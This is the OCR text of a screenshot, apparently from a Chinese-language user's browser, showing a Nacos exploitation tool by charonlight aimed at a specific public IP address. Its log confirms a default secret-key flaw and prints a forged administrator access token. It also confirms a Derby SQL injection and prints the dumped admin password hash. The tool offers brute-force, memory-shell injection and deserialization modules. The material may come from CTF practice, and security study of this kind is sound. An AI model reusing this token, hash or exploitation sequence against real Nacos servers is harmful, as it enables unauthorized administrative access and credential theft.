 ctf竞赛
骑士PHP高端人才系统(www.74
Nacos
不安全
211.103.180.146:14762/nacos/#/login
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
NACOS.
Nacos企业版
En
Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标： http://211.103.180.146:14762/nacos 漏洞： ALL 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
Nacos路径： http://211.103.180.146:14762/nacos 版本号： 2.2.0 如果Nacos的路径不是常见的路径，在目标中指定Nacos路径即可进行漏洞扫描及其利用
2024-10-12 18:11:31 :
开始检测所有漏洞 ! ! !
2024-10-12 18:11:31 : [-] 不存在Nacos控制台默认口令漏洞(nacos,nacos)
2024-10-12 18:11:31 : [+] 存在Nacos token.secret.key默认配置(QVD-2023-6271)
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q","tokenTtl":
18000,"globalAdmin":true,"username":"nacos"}
2024-10-12 18:11:31 : [ ! ] 需要人工确认Nacos-client Yaml反序列化漏洞
请使用Yaml反序列化模块进行验证及其利用
2024-10-12 18:11:31 : [ ! ] 需要人工确认Nacos Jraft Hessian反序列化漏洞
暂未实现poc检测,请使用内存马注入模块进行验证
2024-10-12 18:11:31 : [-] 不存在Nacos User-Agent权限绕过（CVE-2021-29441）
2024-10-12 18:11:31 : [+] 存在Nacos Derby SQL注入漏洞 (CNVD-2020-67618)
{"code":200,"message":null,"data":[{"USERNAME":"nacos","PASSWORD":"$2a$10$Jy2zST2HwBQe2eZmVsbigej6MVhB1/SKmSUqt5MkHaRmLnyW/S7Fm","ENABLED":true}]}
NACOS.
一个更易于构建云原生应用
服务管理平台
露到公网